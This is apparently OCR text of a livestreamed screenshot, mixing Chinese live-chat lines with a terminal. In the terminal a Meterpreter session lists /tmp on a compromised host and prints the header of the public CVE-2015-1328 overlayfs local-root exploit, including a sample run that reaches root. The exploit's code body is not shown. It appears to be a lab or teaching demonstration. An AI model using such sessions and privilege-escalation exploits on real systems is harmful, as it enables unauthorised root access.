 Tabby
randark@192.168.23.38:22
重新连接 SFTP 端口 取消固定
meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2023-01-13 15:32:10 +0800 .ICE-unix
100444/r--r--r-- 11 fil 2023-01-13 15:32:17 +0800 .X0-lock
041777/rwxrwxrwx 4096 dir 2023-01-13 15:32:17 +0800 .X11-unix
100644/rw-r--r-- 16384 fil 2023-01-13 16:04:03 +0800 .a.c.swp
100664/rw-rw-r-- 4982 fil 2023-01-13 16:05:53 +0800 a.c
040775/rwxrwxr-x 4096 dir 2023-01-13 16:00:19 +0800 haxhax
meterpreter > cat a.c
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
直播互动
哆啦A梦想吃铜锣烧 进入直播间
九儿的槑 进入直播间
蓝fu狐 15 简尔林 进入直播间
yhaolc 进入直播间
大枫叶-- 进入直播间
清河武二郎 进入直播间
B站罩着我 进入直播间
R 憨姬 10 探姬_Official 进入直播间
和观众聊点什么吧～
发送
1 randark@kali: ~